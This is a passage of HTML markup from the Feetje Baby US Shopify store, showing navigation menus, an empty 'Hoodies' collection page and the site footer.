  //feetjebabyus.com/cdn/shop/collections/denim-on-girl-OPTIcopy_copy-524136_bc79c5df-010c-48aa-b350-0ad7d9cb5428_720x.jpg?v=1671468380 720w 687h,
  //feetjebabyus.com/cdn/shop/collections/denim-on-girl-OPTIcopy_copy-524136_bc79c5df-010c-48aa-b350-0ad7d9cb5428_900x.jpg?v=1671468380 900w 859h,
  //feetjebabyus.com/cdn/shop/collections/denim-on-girl-OPTIcopy_copy-524136_bc79c5df-010c-48aa-b350-0ad7d9cb5428_1080x.jpg?v=1671468380 1080w 1031h,
  
  
  
  
  
  
  
  
  
  
  
  
  //feetjebabyus.com/cdn/shop/collections/denim-on-girl-OPTIcopy_copy-524136_bc79c5df-010c-48aa-b350-0ad7d9cb5428.jpg?v=1671468380 1280w 1222h"
      role="img"
      aria-label="Pull-On Pants - Feetje Baby US"></div>
    <noscript>
      <img src="//feetjebabyus.com/cdn/shop/collections/denim-on-girl-OPTIcopy_copy-524136_bc79c5df-010c-48aa-b350-0ad7d9cb5428_720x.jpg?v=1671468380" alt="Pull-On Pants - Feetje Baby US" class="responsive-wide-image"/>
    </noscript></div>
</div><span>Pants</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/bodysuits" class="mobile-navlink mobile-navlink--level-2 mobile-navlink--image" data-nav-link-mobile><div class="mobile-navlink__image">
<div class="image__fill fade-in-image"style="padding-top: 50.0%;"><div class="background-size-cover lazyload"
      style="background-position: ;"
      data-bgset="//feetjebabyus.com/cdn/shop/files/S2517_50200236_255_1_180x.jpg?v=1734977543 180w 180h,
  //feetjebabyus.com/cdn/shop/files/S2517_50200236_255_1_360x.jpg?v=1734977543 360w 360h,
  //feetjebabyus.com/cdn/shop/files/S2517_50200236_255_1_540x.jpg?v=1734977543 540w 540h,
  //feetjebabyus.com/cdn/shop/files/S2517_50200236_255_1_720x.jpg?v=1734977543 720w 720h,
  //feetjebabyus.com/cdn/shop/files/S2517_50200236_255_1_900x.jpg?v=1734977543 900w 900h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  //feetjebabyus.com/cdn/shop/files/S2517_50200236_255_1.jpg?v=1734977543 1000w 1000h"
      role="img"
      aria-label=""></div>
    <noscript>
      <img src="//feetjebabyus.com/cdn/shop/files/S2517_50200236_255_1_720x.jpg?v=1734977543" alt="" class="responsive-wide-image"/>
    </noscript></div>
</div><span>Bodysuits</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/rompers" class="mobile-navlink mobile-navlink--level-2 mobile-navlink--image" data-nav-link-mobile><div class="mobile-navlink__image">
<div class="image__fill fade-in-image"style="padding-top: 50.0%;"><div class="background-size-cover lazyload"
      style="background-position: ;"
      data-bgset="//feetjebabyus.com/cdn/shop/files/S2517_51100091_600_1_1_180x.jpg?v=1737225562 180w 180h,
  //feetjebabyus.com/cdn/shop/files/S2517_51100091_600_1_1_360x.jpg?v=1737225562 360w 360h,
  //feetjebabyus.com/cdn/shop/files/S2517_51100091_600_1_1_540x.jpg?v=1737225562 540w 540h,
  //feetjebabyus.com/cdn/shop/files/S2517_51100091_600_1_1_720x.jpg?v=1737225562 720w 720h,
  //feetjebabyus.com/cdn/shop/files/S2517_51100091_600_1_1_900x.jpg?v=1737225562 900w 900h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  //feetjebabyus.com/cdn/shop/files/S2517_51100091_600_1_1.jpg?v=1737225562 942w 942h"
      role="img"
      aria-label=""></div>
    <noscript>
      <img src="//feetjebabyus.com/cdn/shop/files/S2517_51100091_600_1_1_720x.jpg?v=1737225562" alt="" class="responsive-wide-image"/>
    </noscript></div>
</div><span>Rompers</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/bonnets-socks-scarf-bibs" class="mobile-navlink mobile-navlink--level-2 mobile-navlink--image" data-nav-link-mobile><div class="mobile-navlink__image">
<div class="image__fill fade-in-image"style="padding-top: 50.0%;"><div class="background-size-cover lazyload"
      style="background-position: ;"
      data-bgset="//feetjebabyus.com/cdn/shop/products/NOS0953100302roze-661817_180x.jpg?v=1671460112 180w 180h,
  //feetjebabyus.com/cdn/shop/products/NOS0953100302roze-661817_360x.jpg?v=1671460112 360w 360h,
  //feetjebabyus.com/cdn/shop/products/NOS0953100302roze-661817_540x.jpg?v=1671460112 540w 540h,
  //feetjebabyus.com/cdn/shop/products/NOS0953100302roze-661817_720x.jpg?v=1671460112 720w 720h,
  //feetjebabyus.com/cdn/shop/products/NOS0953100302roze-661817_900x.jpg?v=1671460112 900w 900h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  //feetjebabyus.com/cdn/shop/products/NOS0953100302roze-661817.jpg?v=1671460112 1000w 1000h"
      role="img"
      aria-label=""></div>
    <noscript>
      <img src="//feetjebabyus.com/cdn/shop/products/NOS0953100302roze-661817_720x.jpg?v=1671460112" alt="" class="responsive-wide-image"/>
    </noscript></div>
</div><span>Bonnets Socks Headwrap  Bibs</span>
                  </a></li></ul>
          </div>
        </li><li class="mobile-menu__item mobile-menu__item--level-1">
          <a href="/pages/about" class="mobile-navlink mobile-navlink--level-1">
            ABOUT FEETJE
          </a>
        </li></ul><ul class="mobile-nav mobile-nav--bottom mobile-nav--weight-normal"><li class="mobile-menu__item"><a href="/account/login" class="mobile-navlink mobile-navlink--small" id="customer_login_link">Log in</a></li>
          <li class="mobile-menu__item"><a href="/account/register" class="mobile-navlink mobile-navlink--small" id="customer_register_link">Create account</a></li></ul></div>
<style data-shopify>:root {
    --header-height: 160.0px;
    --header-sticky-height: 160.0px;
    --header-background-height: 160.0px;
  }.main-content > .transparent-header:first-child { --header-height: 0px; }#PageContainer { padding-top: 160.0px; }</style><header id="SiteHeader"
  class="site-header site-header--fixed site-header--nav-center site-header--loading"
  role="banner"
  data-site-header
  data-section-id="header"
  data-height="160.0"
  data-section-type="header"
  data-transparent="false"
  
  data-position="fixed"
  data-nav-alignment="center"
  data-header-sticky
  data-header-height>
  <div class="site-header__background" data-header-background></div>
  
  <div class="wrapper" 
    
    data-wrapper><style data-shopify>@media screen and (min-width: 768px) {
    .logo__image-link { height: 130px; }
  }
  .logo__image-link, .drawer__logo-image { width: 130px; }
  .has-scrolled .logo__image-link { width: 71px; height: 40px; }</style><h1 class="logo" data-logo><a href="/" aria-label="Feetje Baby US" class="logo__image-link logo__image-link--other"><img
        class="lazyload logo__image"
        src="//feetjebabyus.com/cdn/shop/t/284/assets/blank_1x1.gif?v=50849316544257392421761587476"
        data-src="//feetjebabyus.com/cdn/shop/files/Feetje_logo_zwart_0e49fdeb-a338-49fc-b540-1d203f2b9c09_{width}x.png?v=1653051680"
        data-widths= "[50,60,70,80,90,100,110,120,130,140,150,160,170,180,200,220,240,260,280,300,320,340,360,380,400,420,440,460,480,500]"
        data-aspectratio="1.7628458498023716"
        data-sizes="auto"
        loading="lazy"
        width="130"
        height="73.74439461883408"
        alt="">
      <noscript>
        <img src="//feetjebabyus.com/cdn/shop/files/Feetje_logo_zwart_0e49fdeb-a338-49fc-b540-1d203f2b9c09_1024x.png?v=1653051680" class="logo__image" alt="">
      </noscript>
      <span class="logo__image-push" style="padding-top: 56.7%"></span>
    </a><a href="/" aria-label="Feetje Baby US" class="logo__image-link logo__image-link--home"><img
        class="lazyload logo__image"
        src="//feetjebabyus.com/cdn/shop/t/284/assets/blank_1x1.gif?v=50849316544257392421761587476"
        data-src="//feetjebabyus.com/cdn/shop/files/Feetje_{width}x.png?v=1626063437"
        data-widths= "[50, 100, 150, 200, 250, 300, 350, 400, 500, 700, 800]"
        data-aspectratio="1.0"
        data-sizes="auto"
        loading="lazy"
        width="130"
        height="130.0"
        alt="">
      <noscript>
        <img src="//feetjebabyus.com/cdn/shop/files/Feetje_1024x.png?v=1626063437" class="logo__image" alt="">
      </noscript>
      <span class="logo__image-push" style="padding-top: 100.0%"></span>
    </a></h1>
    <!-- /partials/site-nav.liquid --><nav id="NavStandard" class="nav nav--default nav--weight-normal" data-nav style="--highlight: #c90a0a;">
  <div class="menu__item menu__item--compress">
    <a href="/search" class="navlink navlink--icon" aria-label="Search" data-nav-search-open>
      <span class="visually-hidden">Open search bar</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 22 22"><path d="M9.625 2a7.625 7.625 0 100 15.25 7.625 7.625 0 000-15.25zm0 1.5a6.125 6.125 0 110 12.25 6.125 6.125 0 010-12.25z"/><path d="M15.148 13.947l4.213 4.213a.687.687 0 11-.972.972l-4.213-4.213a.688.688 0 01.972-.972z"/></svg></a>

    <a href="/cart" class="navlink navlink--icon cart__toggle cart__toggle cart__toggle--animation" aria-controls="cart-drawer" aria-expanded="false" data-focus-element>
      <span class="visually-hidden">Open cart</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-shopping-bag" viewBox="0 0 24 24"><path d="M17 5.25H7A2.75 2.75 0 004.25 8v10A2.75 2.75 0 007 20.75h10A2.75 2.75 0 0019.75 18V8A2.75 2.75 0 0017 5.25zM7 6.75h10c.69 0 1.25.56 1.25 1.25v10c0 .69-.56 1.25-1.25 1.25H7c-.69 0-1.25-.56-1.25-1.25V8c0-.69.56-1.25 1.25-1.25z"/><path d="M12 1.25a3.75 3.75 0 013.745 3.55l.005.2v1.186h-1.5V5a2.25 2.25 0 00-4.495-.154L9.75 5v1.186h-1.5V5A3.75 3.75 0 0112 1.25z"/><circle class="cart-indicator" cx="12" cy="13" r="2"/></svg></a>

    <button type="button" class="icon-fallback-text navlink navlink--icon js-drawer-open" aria-controls="nav-drawer" data-drawer-toggle>
      <span class="visually-hidden">Open navigation menu</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-hamburger" viewBox="0 0 28 18"><path d="M26.32 15.75H1.68c-.927 0-1.68.504-1.68 1.125S.752 18 1.68 18h24.64c.927 0 1.68-.504 1.68-1.125s-.753-1.125-1.68-1.125zm0-7.875H1.68C.753 7.875 0 8.379 0 9s.752 1.125 1.68 1.125h24.64c.927 0 1.68-.504 1.68-1.125s-.753-1.125-1.68-1.125zm0-7.875H1.68C.753 0 0 .504 0 1.125S.752 2.25 1.68 2.25h24.64c.927 0 1.68-.504 1.68-1.125S27.247 0 26.32 0z"/></svg></button>
  </div><div class="menu__item parent"
  data-nav-item
  
    aria-haspopup="true"
    aria-expanded="false"
    data-hover-disclosure-toggle="dropdown-e81739c79f369bcd1781895ddc07def1"
    aria-controls="dropdown-e81739c79f369bcd1781895ddc07def1"
  >
  <a href="/collections/babys-first-3m-12m" data-top-link class="navlink navlink--toplevel">
    <span class="navtext">BABY&#39;S FIRST 3M-12M</span>
  </a><div class="header__dropdown"
      data-hover-disclosure
      id="dropdown-e81739c79f369bcd1781895ddc07def1">
      <div class="header__dropdown__wrapper">
        <div class="header__dropdown__inner">
<a href="/collections/fall-favorites" data-stagger class="navlink navlink--child">
                <span class="navtext">Fall Favorites</span>
              </a><a href="/collections/the-knits" data-stagger class="navlink navlink--child">
                <span class="navtext">The Knits</span>
              </a><a href="/collections/special-delivery" data-stagger class="navlink navlink--child">
                <span class="navtext">Special Delivery</span>
              </a><a href="/collections/sleepy-sheepy" data-stagger class="navlink navlink--child">
                <span class="navtext">Sleepy Sheepy</span>
              </a><a href="/collections/sweet-poppy" data-stagger class="navlink navlink--child">
                <span class="navtext">Sweet Poppy</span>
              </a><a href="/collections/farm-life" data-stagger class="navlink navlink--child">
                <span class="navtext">Farm Life</span>
              </a><a href="/collections/giraffe-grey" data-stagger class="navlink navlink--child">
                <span class="navtext">Giraffe Grey</span>
              </a><a href="/collections/dots" data-stagger class="navlink navlink--child">
                <span class="navtext">Dots</span>
              </a><a href="/collections/giraffe" data-stagger class="navlink navlink--child">
                <span class="navtext">Giraffe</span>
              </a><a href="/collections/mini-person" data-stagger class="navlink navlink--child">
                <span class="navtext">Mini Person</span>
              </a><a href="/collections/keepsake-denim-jeans" data-stagger class="navlink navlink--child">
                <span class="navtext">Keepsake Denim</span>
              </a><a href="/collections/2-piece-jogger-set" data-stagger class="navlink navlink--child">
                <span class="navtext">The Feetje Jogger</span>
              </a></div>
      </div>
    </div></div>
<div class="menu__item parent"
  data-nav-item
  
    aria-haspopup="true"
    aria-expanded="false"
    data-hover-disclosure-toggle="dropdown-9cdcfaa64cd2e39e0a02789eb27b0b5f"
    aria-controls="dropdown-9cdcfaa64cd2e39e0a02789eb27b0b5f"
  >
  <a href="/collections/girl-3m-24m" data-top-link class="navlink navlink--toplevel">
    <span class="navtext">GIRL 3M-24M</span>
  </a><div class="header__dropdown"
      data-hover-disclosure
      id="dropdown-9cdcfaa64cd2e39e0a02789eb27b0b5f">
      <div class="header__dropdown__wrapper">
        <div class="header__dropdown__inner">
<a href="/collections/dancing-in-the-moonlight" data-stagger class="navlink navlink--child">
                <span class="navtext">Dancing in the Moonlight</span>
              </a><a href="/collections/woodland-bloom" data-stagger class="navlink navlink--child">
                <span class="navtext">Woodland Bloom</span>
              </a><a href="/collections/fields-of-green" data-stagger class="navlink navlink--child">
                <span class="navtext">Fields of Green</span>
              </a><a href="/collections/starfish-wishes" data-stagger class="navlink navlink--child">
                <span class="navtext">Starfish Wishes</span>
              </a><a href="/collections/mon-cheri" data-stagger class="navlink navlink--child">
                <span class="navtext">Mon Cheri</span>
              </a><a href="/collections/keepsake-denim-jeans" data-stagger class="navlink navlink--child">
                <span class="navtext">Keepsake Denim</span>
              </a><a href="/collections/2-piece-jogger-set" data-stagger class="navlink navlink--child">
                <span class="navtext">The Feetje Jogger</span>
              </a></div>
      </div>
    </div></div>
<div class="menu__item parent"
  data-nav-item
  
    aria-haspopup="true"
    aria-expanded="false"
    data-hover-disclosure-toggle="dropdown-651035171af08d45c27f19a24eba78e7"
    aria-controls="dropdown-651035171af08d45c27f19a24eba78e7"
  >
  <a href="/collections/boy-3m-24m" data-top-link class="navlink navlink--toplevel">
    <span class="navtext">BOY 3M-24M</span>
  </a><div class="header__dropdown"
      data-hover-disclosure
      id="dropdown-651035171af08d45c27f19a24eba78e7">
      <div class="header__dropdown__wrapper">
        <div class="header__dropdown__inner">
<a href="/collections/mountain" data-stagger class="navlink navlink--child">
                <span class="navtext">Mountain</span>
              </a><a href="/collections/narwal" data-stagger class="navlink navlink--child">
                <span class="navtext">Narwal</span>
              </a><a href="/collections/lets-go" data-stagger class="navlink navlink--child">
                <span class="navtext">Let&#39;s Go!</span>
              </a><a href="/collections/the-chill-club" data-stagger class="navlink navlink--child">
                <span class="navtext">The Chill Club</span>
              </a><a href="/collections/2-piece-jogger-set" data-stagger class="navlink navlink--child">
                <span class="navtext">The Feetje Waffle Jogger</span>
              </a><a href="/collections/keepsake-denim-jeans" data-stagger class="navlink navlink--child">
                <span class="navtext">Keepsake Denim</span>
              </a></div>
      </div>
    </div></div>
<div class="menu__item parent"
  data-nav-item
  
    aria-haspopup="true"
    aria-expanded="false"
    data-hover-disclosure-toggle="dropdown-85c8a47a34c697e68489ce8bd0f1f369"
    aria-controls="dropdown-85c8a47a34c697e68489ce8bd0f1f369"
  >
  <a href="/collections/spring-sale" data-top-link class="navlink navlink--toplevel navlink--highlight">
    <span class="navtext">SALE</span>
  </a><div class="header__dropdown"
      data-hover-disclosure
      id="dropdown-85c8a47a34c697e68489ce8bd0f1f369">
      <div class="header__dropdown__wrapper">
        <div class="header__dropdown__inner">
<a href="/collections/spring-sale-babys-first-3m-12m" data-stagger class="navlink navlink--child">
                <span class="navtext">SALE BABY&#39;S FIRST 3M-12M</span>
              </a><a href="/collections/spring-sale-boy-3m-24m" data-stagger class="navlink navlink--child">
                <span class="navtext">SALE  BOY 3M-24M</span>
              </a><a href="/collections/spring-sale-girl-3m-24m" data-stagger class="navlink navlink--child">
                <span class="navtext">SALE GIRL 3M-24M</span>
              </a></div>
      </div>
    </div></div>
<div class="menu__item parent"
  data-nav-item
  
    aria-haspopup="true"
    aria-expanded="false"
    data-hover-disclosure-toggle="dropdown-125396a0ff2fe57557d7918595877055"
    aria-controls="dropdown-125396a0ff2fe57557d7918595877055"
  >
  <a href="/collections/dresses" data-top-link class="navlink navlink--toplevel">
    <span class="navtext">SHOP BY TYPE</span>
  </a><div class="header__dropdown"
      data-hover-disclosure
      id="dropdown-125396a0ff2fe57557d7918595877055">
      <div class="header__dropdown__wrapper">
        <div class="header__dropdown__inner">
<a href="/collections/dresses" data-stagger class="navlink navlink--child">
                <span class="navtext">Dresses</span>
              </a><a href="/collections/jackets" data-stagger class="navlink navlink--child">
                <span class="navtext">Jackets • Sweaters •  Sweat Tops</span>
              </a><a href="/collections/tops" data-stagger class="navlink navlink--child">
                <span class="navtext">Tops</span>
              </a><a href="/collections/pull-on-pants" data-stagger class="navlink navlink--child">
                <span class="navtext">Pants</span>
              </a><a href="/collections/bodysuits" data-stagger class="navlink navlink--child">
                <span class="navtext">Bodysuits</span>
              </a><a href="/collections/rompers" data-stagger class="navlink navlink--child">
                <span class="navtext">Rompers</span>
              </a><a href="/collections/bonnets-socks-scarf-bibs" data-stagger class="navlink navlink--child">
                <span class="navtext">Bonnets Socks Headwrap  Bibs</span>
              </a></div>
      </div>
    </div></div>
<div class="menu__item child"
  data-nav-item
  
    data-hover-disclosure-toggle
  >
  <a href="/pages/about" data-top-link class="navlink navlink--toplevel">
    <span class="navtext">ABOUT FEETJE</span>
  </a></div>
<div class="menu__item menu__item--icons" data-nav-icons><div class="menu__item menu__item--icon">
        <a href="/account" class="navlink navlink--icon">
          <span class="visually-hidden">My Account</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-user" viewBox="0 0 22 22"><path d="M11 2a9 9 0 100 18 9 9 0 000-18zm0 1.5a7.5 7.5 0 110 15 7.5 7.5 0 010-15z"/><path d="M11 13a8.973 8.973 0 00-6.708 3l-.447.501.448.5A8.978 8.978 0 0011 20a8.973 8.973 0 006.708-3l.447-.501-.448-.5A8.978 8.978 0 0011 13zm.294 1.506c1.757.068 3.4.743 4.685 1.885l.117.108-.117.11A7.468 7.468 0 0111 18.5l-.294-.006a7.469 7.469 0 01-4.685-1.885l-.118-.109.118-.109A7.468 7.468 0 0111 14.5l.294.006zM11 4.917a3.333 3.333 0 100 6.666 3.333 3.333 0 000-6.666zm0 1.5a1.833 1.833 0 110 3.666 1.833 1.833 0 010-3.666z"/></svg></a>
      </div><div class="menu__item menu__item--icon">
      <a href="/cart" class="navlink navlink--icon cart__toggle cart__toggle--animation" aria-controls="cart-drawer" aria-expanded="false" data-focus-element>
        <span class="visually-hidden">Open cart</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-shopping-bag" viewBox="0 0 24 24"><path d="M17 5.25H7A2.75 2.75 0 004.25 8v10A2.75 2.75 0 007 20.75h10A2.75 2.75 0 0019.75 18V8A2.75 2.75 0 0017 5.25zM7 6.75h10c.69 0 1.25.56 1.25 1.25v10c0 .69-.56 1.25-1.25 1.25H7c-.69 0-1.25-.56-1.25-1.25V8c0-.69.56-1.25 1.25-1.25z"/><path d="M12 1.25a3.75 3.75 0 013.745 3.55l.005.2v1.186h-1.5V5a2.25 2.25 0 00-4.495-.154L9.75 5v1.186h-1.5V5A3.75 3.75 0 0112 1.25z"/><circle class="cart-indicator" cx="12" cy="13" r="2"/></svg></a>
    </div>
  </div>
</nav>

<div class="mobile-menu"><a href="/cart"
    class="mobile-menu__button cart__toggle cart__toggle--animation"
    aria-controls="cart-drawer"
    aria-expanded="false"
    data-focus-element
    
  >
    <span class="visually-hidden">Open cart</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-shopping-bag" viewBox="0 0 24 24"><path d="M17 5.25H7A2.75 2.75 0 004.25 8v10A2.75 2.75 0 007 20.75h10A2.75 2.75 0 0019.75 18V8A2.75 2.75 0 0017 5.25zM7 6.75h10c.69 0 1.25.56 1.25 1.25v10c0 .69-.56 1.25-1.25 1.25H7c-.69 0-1.25-.56-1.25-1.25V8c0-.69.56-1.25 1.25-1.25z"/><path d="M12 1.25a3.75 3.75 0 013.745 3.55l.005.2v1.186h-1.5V5a2.25 2.25 0 00-4.495-.154L9.75 5v1.186h-1.5V5A3.75 3.75 0 0112 1.25z"/><circle class="cart-indicator" cx="12" cy="13" r="2"/></svg></a>

  <button type="button" class="mobile-menu__button js-drawer-open" aria-controls="nav-drawer" data-drawer-toggle>
    <span class="visually-hidden">Open navigation menu</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-hamburger" viewBox="0 0 28 18"><path d="M26.32 15.75H1.68c-.927 0-1.68.504-1.68 1.125S.752 18 1.68 18h24.64c.927 0 1.68-.504 1.68-1.125s-.753-1.125-1.68-1.125zm0-7.875H1.68C.753 7.875 0 8.379 0 9s.752 1.125 1.68 1.125h24.64c.927 0 1.68-.504 1.68-1.125s-.753-1.125-1.68-1.125zm0-7.875H1.68C.753 0 0 .504 0 1.125S.752 2.25 1.68 2.25h24.64c.927 0 1.68-.504 1.68-1.125S27.247 0 26.32 0z"/></svg></button>
</div>
  </div><div class="drawer__overlay"></div>
</header>

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "name": "Feetje Baby US","logo": "https:\/\/feetjebabyus.com\/cdn\/shop\/files\/Feetje_1000x.png?v=1626063437","sameAs": [
    null,
    null,
    null,
    null,
    null,
    null,
    null
  ],
  "url": "https:\/\/feetjebabyus.com"
}
</script></div><div id="PageContainer" data-page-container>
    <main id="MainContent" class="main-content" data-main>
      <div id="shopify-section-template--20181063303398__hero" class="shopify-section transparent-header">
<style data-shopify>#ImageWithTitle--template--20181063303398__hero {
    --PT: 0px;
    --PB: 0px;
  }.banner-inner {
      --header-height: 0px;
      background-color: #fafafa;
    }</style><section id="ImageWithTitle--template--20181063303398__hero" class="banner section-padding" data-section-type="image-with-title" data-section-id="template--20181063303398__hero">
  <div class="banner-inner one-fifty-height align--middle-center" data-overflow-container><div class="banner-content">
    <header class="collection__header collection__header--no-image" data-prevent-transparent-header data-overflow-content>
      <div class="wrapper--narrow"><h1 class="section-header__title collection__title"
              >Hoodies</h1></div>
    </header>
  </div></div>
</section>


</div><div id="shopify-section-template--20181063303398__subcollections" class="shopify-section"><!-- /sections/subcollections.liquid --></div><div id="shopify-section-template--20181063303398__main" class="shopify-section collection-section"><style data-shopify>#Collection--template--20181063303398__main {
    --PT: 30px;
    --PB: 60px;
  }</style><div id="Collection--template--20181063303398__main"
  class="collection section-padding"
  data-section-type="collection-template"
  data-section-id="template--20181063303398__main"
  data-enable-filters="true"
  data-filter-mode="default"
  >

  <div class="collection__wrapper" data-collection-wrapper>
    <div class="wrapper--full-padded">
      <div class="collection__inner"><div id="CollectionStickyBar"
            class="collection__sticky-bar"
            data-collection-sticky-bar
            ><button class="collection__filters__toggle" aria-label="Filters" data-toggle-filters><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-filter" viewBox="0 0 20 13"><path d="M18.5 2.75a.75.75 0 01.102 1.493l-.102.007h-17a.75.75 0 01-.102-1.493L1.5 2.75h17zM18.5 8.75a.75.75 0 01.102 1.493l-.102.007h-17a.75.75 0 01-.102-1.493L1.5 8.75h17z"/><path d="M5.5.25a.75.75 0 01.743.648L6.25 1v5a.75.75 0 01-1.493.102L4.75 6V1A.75.75 0 015.5.25zM14.5 6.25a.75.75 0 01.743.648L15.25 7v5a.75.75 0 01-1.493.102L13.75 12V7a.75.75 0 01.75-.75z"/></svg></button><nav class="breadcrumbs">
  <a href="/" title="Go back to Home page" class="breadcrumbs__link">Home</a><span class="breadcrumbs__sep">/</span>
    <a href="/collections" class="breadcrumbs__link">Collections</a>
    <span class="breadcrumbs__sep">/</span><span class="breadcrumbs__current">Hoodies</span></nav></div><div class="collection__filters" data-collection-filters>
    <div class="collection__filters-wrapper" data-collection-filters-wrapper>
      <div class="collection__filters-list" data-collection-filters-list>
        <div class="collection__filters-list__inner">
          <div class="collection__filters__clear" data-filters-reset></div>

          <form data-collection-filters-form
            ></form>
        </div>
      </div>

      <div class="collection__filters__buttons"><a href="/collections/hoodies/?sort_by=" class="collection__filters__reset btn btn--primary" data-filter-reset-button>Clear Filters
            (<span data-selected-filters-count>0</span>)
          </a>

          <a href="/collections/hoodies/?sort_by=" class="collection__filters__reset btn btn--secondary" data-filter-reset-button>Clear Filters
            (<span data-selected-filters-count>0</span>)
          </a><button class="collection__filters__close btn btn--primary" data-close-filters>Close Filters</button>
      </div>
    </div>
  </div><div class="collection__products" data-collection-products><div class="collection--no-results">
                <p class="no-matches">Sorry, there are no products in this collection.</p>
                <a href="/" class="btn" >Return to Home</a>
              </div></div></div>
    </div>
  </div>
</div>

</div>
    </main><div id="shopify-section-footer" class="shopify-section"><!-- /sections/footer.liquid --><style data-shopify>.site-footer { --bg: #ffffff; }.site-footer {
      --text: #000000;
      --text-alpha-15: rgba(0, 0, 0, 0.15);
      --text-alpha-50: rgba(0, 0, 0, 0.6);
      --text-alpha-85: rgba(0, 0, 0, 0.85);
    }.site-footer { --border: #ffffff; }.footer-block { --items-count: 2; }</style><footer id="SiteFooter"
  class="site-footer "
  role="contentinfo"
  data-section-id="footer"
  data-section-type="footer"><div class="footer-content wrapper">
    <div class="footer-blocks"><div class="footer-block footer-block--menu"
              
              ><div class="footer-links__wrapper">
                  <ul class="footer-links"><li><a class="footer-link" href="/pages/about">About Feetje</a></li><li><a class="footer-link" href="/pages/sizing-chart">PLEASE SEE SIZE CHART - WE RUN SNUG</a></li><li><a class="footer-link" href="/products/feetje-baby-us-gift-card">Gift Card</a></li><li><a class="footer-link" href="/pages/contact-us">Contact Us</a></li><li><a class="footer-link" href="/policies/shipping-policy">Shipping Policy</a></li><li><a class="footer-link" href="/policies/privacy-policy">Privacy Policy</a></li><li><a class="footer-link" href="/policies/refund-policy">Return & Refund Policy</a></li><li><a class="footer-link" href="/policies/terms-of-service">Terms of Service</a></li><li><a class="footer-link" href="/pages/ccpa-opt-out">Do not sell my personal information</a></li></ul>
                </div></div><style data-shopify>.footer-block--logo { min-width: calc(250px + calc(var(--gutter) / 2)); }
              .footer-block__logo-image { width: 250px; }</style><div class="footer-block footer-block--logo"
              
              >
              <a href="/" class="footer-block__logo-image"><div class="responsive-image"
    style="padding-top: 100.0%"
    style="width: 250px">
    <img class="logo--footer lazyload"
      src="//feetjebabyus.com/cdn/shop/t/284/assets/blank_1x1.gif?v=50849316544257392421761587476"
      data-src="//feetjebabyus.com/cdn/shop/files/Feetje_GIF_Gifje_2048x2048_copy_2_{width}x.gif?v=1655152899"
      data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048, 2450, 2700, 3000, 3350, 3750, 4100]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="Feetje Baby US"
      width="250">
    <noscript>
      <img src="//feetjebabyus.com/cdn/shop/files/Feetje_GIF_Gifje_2048x2048_copy_2_2048x2048.gif?v=1655152899" alt="Feetje Baby US" class="logo--footer">
    </noscript>
  </div></a><a class="footer-block__shop-name h4" href="/">Feetje Baby US</a><div class="rte"><p>6 Landmark Square •                         4th Floor</p><p>Stamford, Connecticut 06901</p></div></div></div>
  </div>

  <div class="footer-bottom wrapper"
    ><form method="post" action="/localization" id="LocalizationForm" accept-charset="UTF-8" class="footer__select-popout visually-hidden" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/hoodies" /></form><div class="social-sharing-wrapper"><a class="social-sharing-icon facebook" rel="noopener" href = "https://www.facebook.com/feetjebabyus/" title="View Feetje Baby US on Facebook"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 40 40"><path d="M0 20C0 8.954 8.954 0 20 0s20 8.954 20 20-8.954 20-20 20S0 31.046 0 20zm21.085 11.76V20.879h3.003l.398-3.75h-3.401l.005-1.877c0-.978.093-1.502 1.497-1.502h1.878V10h-3.004c-3.608 0-4.878 1.819-4.878 4.878v2.251h-2.25v3.75h2.25v10.88h4.502z"/></svg></a><a class="social-sharing-icon instagram" rel="noopener" href = "https://www.instagram.com/feetjebabyus/?hl=en" title="View Feetje Baby US on Instagram"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 40 40"><path d="M24.715 10.503c-1.23-.056-1.6-.066-4.715-.066-3.115 0-3.483.011-4.713.066-3.165.145-4.639 1.644-4.784 4.784-.055 1.23-.068 1.598-.068 4.713s.013 3.483.068 4.715c.145 3.132 1.612 4.638 4.784 4.783 1.228.055 1.598.069 4.713.069 3.117 0 3.485-.012 4.715-.069 3.165-.143 4.637-1.646 4.783-4.783.055-1.23.067-1.6.067-4.715 0-3.115-.012-3.483-.067-4.713-.146-3.139-1.621-4.639-4.783-4.784zM20 25.992a5.992 5.992 0 110-11.984 5.992 5.992 0 010 11.984zm6.228-10.819a1.4 1.4 0 110-2.8 1.4 1.4 0 010 2.8zM23.888 20a3.888 3.888 0 11-7.776 0 3.888 3.888 0 017.776 0zM20 0C8.955 0 0 8.955 0 20s8.955 20 20 20 20-8.955 20-20S31.045 0 20 0zm11.597 24.81c-.192 4.242-2.554 6.592-6.785 6.787-1.245.056-1.644.07-4.812.07s-3.565-.014-4.81-.07c-4.24-.195-6.592-2.549-6.787-6.787-.056-1.243-.07-1.642-.07-4.81 0-3.168.014-3.565.07-4.81.195-4.24 2.549-6.592 6.787-6.785 1.245-.058 1.642-.072 4.81-.072 3.168 0 3.567.014 4.812.072 4.241.195 6.595 2.553 6.785 6.785.056 1.245.07 1.642.07 4.81 0 3.168-.014 3.567-.07 4.81z"/></svg></a></div>

<div class="footer-copyright">
  <span>&copy; 2025, <a href="/" title="">Feetje Baby US</a>.</span>
  
</div>
<ul class="payment-icon-list">
  
